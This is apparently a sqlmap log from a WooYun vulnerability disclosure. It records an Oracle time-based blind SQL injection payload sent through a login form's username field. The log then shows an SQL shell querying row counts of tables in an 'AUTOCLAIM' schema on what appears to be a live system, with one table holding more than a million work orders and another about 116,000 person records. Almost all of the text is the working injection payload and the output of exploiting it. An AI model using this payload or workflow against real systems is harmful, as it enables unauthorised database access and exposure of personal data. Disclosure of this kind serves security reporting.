 Title: Oracle AND time-based blind (heavy query)
Payload: username=admin' AND 9843=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USE
RS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'Byzl'='Byzl&password=123
---
[19:12:39] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.0.63, Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[19:12:39] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*)  from AUTOCLAIM. LP_WORK_ORDER
[19:12:42] [INFO] fetching SQL SELECT statement query output: 'select count(*)
from AUTOCLAIM. LP_WORK_ORDER'
[19:12:42] [INFO] resumed: 1254998
select count(*)  from AUTOCLAIM. LP_WORK_ORDER:    '1254998'
sql-shell> select count(*)  from AUTOCLAIM.LP_EVAL_PERSON
[19:13:42] [INFO] fetching SQL SELECT statement query output: 'select count(*)
from AUTOCLAIM.LP_EVAL_PERSON'
[19:13:42] [INFO] resumed: 116635
select count(*)  from AUTOCLAIM.LP_EVAL_PERSON:    '116635'
www.wooyun.org
sql-shell>